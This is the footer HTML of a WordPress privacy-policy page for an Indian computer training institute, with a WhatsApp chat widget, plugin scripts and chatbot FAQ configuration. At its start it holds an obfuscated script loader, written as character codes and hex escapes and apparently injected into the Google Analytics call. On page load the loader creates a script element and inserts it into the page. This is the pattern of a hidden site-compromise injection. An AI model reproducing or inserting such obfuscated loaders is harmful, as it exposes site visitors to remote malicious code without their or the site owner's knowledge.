53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 52, 57, 92, 120, 54, 52, 92, 120, 50, 56, 92, 120, 50, 55, 92, 120, 54, 51, 92, 120, 54, 52, 92, 120, 54, 69, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 48, 92, 120, 51, 51, 92, 120, 50, 55, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 50, 48, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 69, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 92, 120, 50, 69, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 70, 92, 120, 55, 54, 92, 120, 54, 53, 92, 120, 52, 51, 92, 120, 54, 56, 92, 120, 54, 57, 92, 120, 54, 67, 92, 120, 54, 52, 92, 120, 50, 56, 92, 120, 54, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 50, 57, 92, 120, 51, 66, 92, 120, 55, 68, 92, 120, 50, 57, 92, 120, 50, 56, 92, 120, 50, 57, 92, 120, 51, 66, 34, 44, 34, 92, 120, 54, 55, 92, 120, 54, 53, 92, 120, 55, 52, 92, 120, 52, 53, 92, 120, 54, 67, 92, 120, 54, 53, 92, 120, 54, 68, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 55, 51, 92, 120, 52, 50, 92, 120, 55, 57, 92, 120, 53, 52, 92, 120, 54, 49, 92, 120, 54, 55, 92, 120, 52, 69, 92, 120, 54, 49, 92, 120, 54, 68, 92, 120, 54, 53, 34, 44, 34, 92, 120, 54, 57, 92, 120, 54, 69, 92, 120, 55, 51, 92, 120, 54, 53, 92, 120, 55, 50, 92, 120, 55, 52, 92, 120, 52, 50, 92, 120, 54, 53, 92, 120, 54, 54, 92, 120, 54, 70, 92, 120, 55, 50, 92, 120, 54, 53, 34, 44, 34, 92, 120, 55, 48, 92, 120, 54, 49, 92, 120, 55, 50, 92, 120, 54, 53, 92, 120, 54, 69, 92, 120, 55, 52, 92, 120, 52, 69, 92, 120, 54, 70, 92, 120, 54, 52, 92, 120, 54, 53, 34, 93, 59, 118, 97, 114, 32, 95, 48, 120, 49, 53, 51, 101, 61, 91, 95, 48, 120, 51, 97, 50, 51, 91, 48, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 50, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 51, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 52, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 53, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 54, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 55, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 56, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 57, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 48, 93, 44, 95, 48, 120, 51, 97, 50, 51, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 53, 53, 56, 61, 91, 95, 48, 120, 49, 53, 51, 101, 91, 48, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 50, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 51, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 52, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 53, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 54, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 55, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 56, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 57, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 48, 93, 44, 95, 48, 120, 49, 53, 51, 101, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 49, 54, 50, 53, 61, 91, 95, 48, 120, 52, 53, 53, 56, 91, 48, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 50, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 51, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 52, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 53, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 54, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 55, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 56, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 57, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 48, 93, 44, 95, 48, 120, 52, 53, 53, 56, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 53, 57, 53, 53, 61, 91, 95, 48, 120, 49, 54, 50, 53, 91, 48, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 50, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 51, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 52, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 53, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 54, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 55, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 56, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 57, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 48, 93, 44, 95, 48, 120, 49, 54, 50, 53, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 56, 53, 49, 52, 97, 61, 91, 95, 48, 120, 53, 57, 53, 53, 91, 48, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 50, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 51, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 52, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 53, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 54, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 55, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 56, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 57, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 48, 93, 44, 95, 48, 120, 53, 57, 53, 53, 91, 49, 49, 93, 93, 59, 118, 97, 114, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 61, 91, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 48, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 49, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 50, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 51, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 52, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 53, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 54, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 55, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 56, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 57, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 97, 93, 44, 95, 48, 120, 52, 56, 53, 49, 52, 97, 91, 48, 120, 98, 93, 93, 59, 40, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 123, 118, 97, 114, 32, 95, 48, 120, 102, 52, 54, 97, 120, 55, 61, 100, 111, 99, 117, 109, 101, 110, 116, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 49, 93, 93, 40, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 48, 93, 41, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 50, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 51, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 52, 93, 93, 61, 32, 32, 33, 33, 91, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 53, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 54, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 55, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 55, 93, 93, 61, 32, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 56, 93, 59, 118, 97, 114, 32, 95, 48, 120, 102, 52, 54, 97, 120, 56, 61, 100, 111, 99, 117, 109, 101, 110, 116, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 57, 93, 93, 40, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 48, 93, 41, 91, 48, 120, 48, 93, 59, 95, 48, 120, 102, 52, 54, 97, 120, 56, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 98, 93, 93, 91, 95, 48, 120, 52, 49, 49, 101, 101, 51, 91, 48, 120, 97, 93, 93, 40, 95, 48, 120, 102, 52, 54, 97, 120, 55, 44, 95, 48, 120, 102, 52, 54, 97, 120, 56, 41, 125, 40, 41, 41, 59));&lt;/script&gt;&lt;script&gt;', 'auto')
				ga('send', 'pageview')
			</script>
			
<div class="joinchat joinchat--left" data-settings='{"telephone":"917001936051","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":7,"message_badge":true,"message_send":"","message_hash":"ee438b11"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/en/powered/?site=RGCSM%20Raiganj%20Town%20%7C%20Best%20Computer%20Training%20Institute%20in%20India&#038;url=https%3A%2F%2Frgcsm-rt.com%2Fprivacy-policy" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello!!!<br>How can we help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/rgcsm-rt.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Privacy Policy","@id":"https:\/\/rgcsm-rt.com\/privacy-policy\/"}}]}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='qcld-wp-chatbot-style-css' href='https://rgcsm-rt.com/wp-content/plugins/chatbot/templates/template-00/style.css?ver=7.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='joinchat-css' href='https://rgcsm-rt.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat--left .joinchat__button{bottom:30px}
</style>
<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.7" id="wc-cashfree-checkout-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rgcsm-rt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/rgcsm-rt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/jquery.slimscroll.min.js?ver=7.2.0" id="qcld-wp-chatbot-slimscroll-js-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/jquery.cookie.js?ver=7.2.0" id="qcld-wp-chatbot-jquery-cookie-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/jquery.magnific-popup.min.js?ver=7.2.0" id="qcld-wp-chatbot-magnify-popup-js"></script>
<script type="text/javascript" src="https://rgcsm-rt.com/wp-content/plugins/chatbot/js/qcld-wp-chatbot-plugin.js?ver=7.2.0" id="qcld-wp-chatbot-plugin-js"></script>
<script type="text/javascript" id="qcld-wp-chatbot-front-js-js-extra">
/* <![CDATA[ */
var wp_chatbot_obj = {"wp_chatbot_position_x":"50","wp_chatbot_position_y":"50","disable_icon_animation":"","disable_featured_product":"","disable_product_search":"","disable_catalog":"","disable_order_status":"","disable_sale_product":"","open_product_detail":"","order_user":"login","ajax_url":"https:\/\/rgcsm-rt.com\/wp-admin\/admin-ajax.php","image_path":"https:\/\/rgcsm-rt.com\/wp-content\/plugins\/chatbot\/images\/","yes":"YES","no":"NO","or":"OR","host":"RGCSM Raiganj Town","agent":"RGCSM","agent_image":"custom-agent.png","agent_image_path":"https:\/\/rgcsm-rt.com\/wp-content\/uploads\/2022\/07\/cropped-logo-fav.png","shopper_demo_name":"RGCSM","agent_join":["has joined the conversation"],"welcome":["Welcome to","Glad to have you at"],"welcome_back":["Welcome back","Good to see your again"],"hi_there":["Hi There!"],"hello":["Hi There!"],"asking_name":["May I know your name?","What should I call you?"],"i_am":["I am","This is"],"name_greeting":["Nice to meet you"],"wildcard_msg":["I am here to find what you need. What are you looking for?"],"empty_filter_msg":["Sorry, I did not understand you."],"did_you_mean":["Did you mean?"],"is_typing":["is typing..."],"send_a_msg":["Send a message."],"viewed_products":[""],"shopping_cart":[""],"cart_updating":[""],"cart_removing":[""],"imgurl":"https:\/\/rgcsm-rt.com\/wp-content\/plugins\/chatbot\/images\/","sys_key_help":"start","sys_key_product":"","sys_key_catalog":"","sys_key_order":"","sys_key_support":"faq","sys_key_reset":"reset","sys_key_email":"email","help_welcome":["Welcome to Help Section."],"back_to_start":["Back to Start"],"help_msg":["Type and Hit Enter 1. start Get back to the main menu. 2. faq for FAQ. 3. eMail to Send eMail 4. reset To clear chat history and start from the beginning."],"reset":["Do you want to clear our chat history and start over?"],"wildcard_product":[""],"wildcard_catalog":[""],"featured_products":[""],"sale_products":[""],"wildcard_order":[""],"wildcard_support":"FAQ","product_asking":[""],"product_suggest":[""],"product_infinite":[""],"product_success":["Great! We have these products for","Found these products for"],"product_fail":["Sorry, I found nothing"],"support_welcome":["Welcome to FAQ Section"],"support_email":"Send us Email.","support_option_again":["You may choose option from below."],"asking_email":["Please provide your email address"],"asking_msg":["Thank you for email address. Please write your message now."],"no_result":[""],"support_phone":"Leave your number. We will call you back!","asking_phone":["Please provide your Phone number"],"thank_for_phone":["Thank you for Phone number"],"support_query":["ABOUT RGCSM      ","Why Choose RGCSM Raiganj Town?     "],"support_ans":["RGCSM - Raiganj Town\r\n<strong>RGCSM-RT<\/strong> is a leading Computer Education organization in India.\r\n\r\nThe main function of the organization is to provide higher technical education at nominal charges for every group of society in Urban &amp; Rural areas all over India and get success in the computer revolution which is the main dream of the Indian Govt.\r\n\r\nThe uniqueness of the organization lies in its reach to the grassroots level, which also provides an excellent opportunity for placement and growth","Why Choose our Computer Courses?\r\nRGCSM, an ISO 9001:2008 certified society, under the Directorate of Employment and Training, Government of India was motivated by our former Prime Minister, Late Shri Rajiv Gandhi. The primary objective of this institution is to impart the best quality computer education at affordable prices both in urban and rural areas of India.\r\n\r\nThis computer curriculum is primarily aimed at middle and lower-income group families who can only afford nominal fees for advanced education.\r\nWhy RGCSM is the best computer training academy?\r\n\r\nGovernment recognize\r\nMost advanced and up-to-date courses\r\nModern fees for each program\r\nProfessional faculties\r\nInstant certification\r\n24\/7 * 365 days customer support\r\nRecognized organization\r\n\r\nThe syllabus of our different computer curricula comprises industry-aligned and methodical IT programs. These educational courses help in training our students to obtain coveted technical jobs. RGCSM offers poor students basic and advanced courses at low fees for their educational and competency levels.\r\n\r\nHow can our Computer Courses help build your Career?\r\nWe have proven ourselves as one of the leaders of computer training with 30 courses, 2000 learning hubs, and over 100,000 students educated still now. To start imparting our computer curriculum, we perform an initial analysis first according to the job market scenario, which courses will serve better for the students in their profession.\r\n\r\nThen, we follow a strict discipline of tracking and quantifying the performance of the students at the end of each module in a course. This is done through routine tests and evaluations, helping to enhance the competency level of the trainees. Hence, these computer application course assessments aid in developing the learners and boosting their skills for employment.\r\n\r\nWe offer diversified diploma, certificate, other technical, and self-development industry-specific courses. The majority of our computer courses entail course durations of 6 months to 1 year apart from some extending to 18 months.\r\n\r\nAmong the courses, we offer a certificate, diploma, and an advanced diploma in Computer Applications of 6 to 12 months.\r\nBesides, we provide diploma in Software Development, and Hardware Technology, apart from an advanced diploma in Hardware and Networking Technology.\r\nMoreover, there are diploma courses in Multimedia and Web Designing, Financial Accounting, apart from account and Taxation.\r\nFurthermore, there are diploma, advance diploma, and honors diploma courses on Office Application and Publishing.\r\nAgain, there is a diploma course on Computer Teacher Training focused only on candidates aiming to join the job industry as a teacher or faculty.\r\nThe diploma Desktop Publishing course of 6 months is one of the best in securing jobs with very low course fees.\r\nBesides, a special self-improvement course like spoken English (SPE) of 6 months is offered to the candidates.\r\n\r\nMoreover, we also provide extra classes for assisting students to apprehend the subjects in a better way."],"notification_interval":"","notifications":[""],"order_welcome":[""],"order_username_asking":[""],"order_username_password":[""],"order_login":"","is_chat_session_active":"0","order_nonce":"b93aade939","order_email_support":[""],"email_fail":"Sorry! I could not send your mail! Please contact the webmaster.","invalid_email":["Sorry, Email address is not valid! Please provide a valid email."],"stop_words":"a,able,about,above,abst,accordance,according,accordingly,across,act,actually,added,adj,affected,affecting,affects,after,afterwards,again,against,ah,all,almost,alone,along,already,also,although,always,am,among,amongst,an,and,announce,another,any,anybody,anyhow,anymore,anyone,anything,anyway,anyways,anywhere,apparently,approximately,are,aren,arent,arise,around,as,aside,ask,asking,at,auth,available,away,awfully,b,back,be,became,because,become,becomes,becoming,been,before,beforehand,begin,beginning,beginnings,begins,behind,being,believe,below,beside,besides,between,beyond,biol,both,brief,briefly,but,by,c,ca,came,can,cannot,can't,cause,causes,certain,certainly,co,com,come,comes,contain,containing,contains,could,couldnt,d,date,did,didn't,different,do,does,doesn't,doing,done,don't,down,downwards,due,during,e,each,ed,edu,effect,eg,eight,eighty,either,else,elsewhere,end,ending,enough,especially,et,et-al,etc,even,ever,every,everybody,everyone,everything,everywhere,ex,except,f,far,few,ff,fifth,first,five,fix,followed,following,follows,for,former,formerly,forth,found,four,from,further,furthermore,g,gave,get,gets,getting,give,given,gives,giving,go,goes,gone,got,gotten,h,had,happens,hardly,has,hasn't,have,haven't,having,he,hed,hence,her,here,hereafter,hereby,herein,heres,hereupon,hers,herself,hes,hi,hid,him,himself,his,hither,home,how,howbeit,however,hundred,i,id,ie,if,i'll,im,immediate,immediately,importance,important,in,inc,indeed,index,information,instead,into,invention,inward,is,isn't,it,itd,it'll,its,itself,i've,j,just,k,keep,keeps,kept,kg,km,know,known,knows,l,largely,last,lately,later,latter,latterly,least,less,lest,let,lets,like,liked,likely,line,little,'ll,look,looking,looks,ltd,m,made,mainly,make,makes,many,may,maybe,me,mean,means,meantime,meanwhile,merely,mg,might,million,miss,ml,more,moreover,most,mostly,mr,mrs,much,mug,must,my,myself,n,na,name,namely,nay,nd,near,nearly,necessarily,necessary,need,needs,neither,never,nevertheless,new,next,nine,ninety,no,nobody,non,none,nonetheless,noone,nor,normally,nos,not,noted,nothing,now,nowhere,o,obtain,obtained,obviously,of,off,often,oh,ok,okay,old,omitted,on,once,one,ones,only,onto,or,ord,other,others,otherwise,ought,our,ours,ourselves,out,outside,over,overall,owing,own,p,page,pages,part,particular,particularly,past,per,perhaps,placed,please,plus,poorly,possible,possibly,potentially,pp,predominantly,present,previously,primarily,probably,promptly,proud,provides,put,q,que,quickly,quite,qv,r,ran,rather,rd,re,readily,really,recent,recently,ref,refs,regarding,regardless,regards,related,relatively,research,respectively,resulted,resulting,results,right,run,s,said,same,saw,say,saying,says,sec,section,see,seeing,seem,seemed,seeming,seems,seen,self,selves,sent,seven,several,shall,she,shed,she'll,shes,should,shouldn't,show,showed,shown,showns,shows,significant,significantly,similar,similarly,since,six,slightly,so,some,somebody,somehow,someone,somethan,something,sometime,sometimes,somewhat,somewhere,soon,sorry,specifically,specified,specify,specifying,still,stop,strongly,sub,substantially,successfully,such,sufficiently,suggest,sup,sure,t,take,taken,taking,tell,tends,th,than,thank,thanks,thanx,that,that'll,thats,that've,the,their,theirs,them,themselves,then,thence,there,thereafter,thereby,thered,therefore,therein,there'll,thereof,therere,theres,thereto,thereupon,there've,these,they,theyd,they'll,theyre,they've,think,this,those,thou,though,thoughh,thousand,throug,through,throughout,thru,thus,til,tip,to,together,too,took,toward,towards,tried,tries,truly,try,trying,ts,twice,two,u,un,under,unfortunately,unless,unlike,unlikely,until,unto,up,upon,ups,us,use,used,useful,usefully,usefulness,uses,using,usually,v,value,various,'ve,very,via,viz,vol,vols,vs,w,want,wants,was,wasnt,way,we,wed,welcome,we'll,went,were,werent,we've,what,whatever,what'll,whats,when,whence,whenever,where,whereafter,whereas,